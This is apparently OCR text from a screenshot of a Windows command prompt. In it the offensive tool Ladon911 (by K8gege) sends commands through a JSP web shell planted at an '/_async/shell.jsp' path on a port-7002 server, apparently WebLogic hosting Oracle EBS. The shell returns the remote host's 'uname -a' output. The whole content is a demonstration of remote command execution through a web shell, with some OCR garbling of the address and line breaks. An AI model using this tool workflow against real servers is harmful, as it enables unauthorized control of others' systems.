 管理员: C:\Windows\system32\cmd.exe
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 6784  CurrentProcess: Ladon911
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 342 MB
Load JspShellExec
/opt/oracle/TEST/fs2/FMW_Home/user_projects/domains/EBS_domain_TEST
C:\Users\k8gege>Ladon911 JspShell ua http://2 1:7002/_async/shell.jsp L
adon "uname -a"
Ladon 911
By K8gege
Start: 2023-02-17 23:18:48
PC Name: WIN7 Lang: zh-CN
Runtime: .net 4.0  me: x86 OS: x86
Found: Runtime .net 4.8.3761.0
OS Name: Microsoft Windows 7 旗舰版
Machine Make: VMware, Inc.
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 1228  CurrentProcess: Ladon911
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 342 MB
Load JspShellExec
Linux .pk 3.8.13-118.55.1.el6uek.x86_64 #2 SMP Tue Feb 23 22
:20:02 PST 2021 x86_64 x86_64 x86_64 GNU/Linux
C:\Users\k8gege>
K8实验室